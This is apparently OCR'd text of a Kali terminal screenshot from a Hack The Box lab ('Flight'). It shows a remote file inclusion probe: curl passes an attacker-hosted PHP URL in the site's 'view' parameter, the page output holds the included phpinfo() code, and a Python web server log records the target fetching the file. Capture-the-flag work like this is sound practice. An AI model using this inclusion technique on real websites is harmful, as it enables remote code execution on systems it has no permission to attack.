 kali@kali: ~/Desktop ×
kali@kali: ~/htb/machines/windows/Flight ×
┌──(kali㉿kali)-[~/htb/machines/windows/Flight]
└─$ curl http://school.flight.htb/index.php?view=http://10.10.16.9/rfi/test.php
<!DOCTYPE html>
<html>
<head>
<title>Aviation School</title>
<meta charset="UTF-8" />
<link rel="stylesheet" type="text/css" href="styles/style.css" />
<!--[if IE 6]><link rel="stylesheet" type="text/css" href="styles/ie6.css" /><![endif]-->
</head>
<body>
<div id="page">
  <div id="header">
    <div id="section">
      <div><a href="index.html"><img src="images/logo.gif" alt="" /></a></div>
       </div>
    <ul>
      <li><a href="index.php?view=home.html">Home</a></li>
      <li><a href="index.php?view=about.html">About Us</a></li>
      <li><a href="index.php?view=blog.html">Blog</a></li>
    </ul>
  </div>
<?php
phpinfo();
?>
  <div id="footer">
    <div>
      <div id="connect"> <a href="#"><img src="images/icon-facebook.gif" alt="" /></a> <a href="#"><img src="images/
icon-twitter.gif" alt="" /></a> <a href="#"><img src="images/icon-youtube.gif" alt="" /></a> </div>
      <div class="section">
        <p>Copyright &copy; <a href="#">Domain Name</a> - All Rights Reserved | Template By <a href="#">Domain Name<
/a></p>
      </div>
    </div>
  </div>
</div>
</body>
</html>
┌──(kali㉿kali)-[~/htb/machines/windows/Flight]
└─$
┌──(kali㉿kali)-[~/htb/machines/windows/Flight]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.187 - - [22/Aug/2024 01:22:24] "GET /rfi/test.php HTTP/1.1" 200 -
AVIATION SCHOOL
YouTube